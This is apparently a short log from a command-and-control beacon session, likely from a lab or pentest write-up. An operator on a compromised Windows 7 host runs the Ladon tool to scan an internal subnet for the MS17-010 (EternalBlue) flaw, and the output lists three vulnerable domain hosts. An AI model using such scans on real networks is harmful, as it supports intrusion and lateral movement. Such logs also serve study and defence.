 beacon> Ladon 192.168.52.143/24 MS17010
[+] host called home, sent: 1038439 bytes
[+] received output:
Ladon 8.0
Start: 2021-04-09 12:00:52
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 7 专业版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 2796  CurrentProcess: rundll32
load MS17010
192.168.52.143/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-04-09 12:00:52
[+] received output:
192.168.52.143    MS17-010 STU1 god.org [Win 7 Professional 7601 SP 1]
192.168.52.138    MS17-010 OWA god.org [Win 2008 R2 Datacenter 7601 SP 1]
192.168.52.141    MS17-010 ROOT-TVI862UBEH god.org [Win 2003 3790]
[+] received output:
=============================================
OnlinePC:3
Cidr Scan Finished!
End: 2021-04-09 12:00:54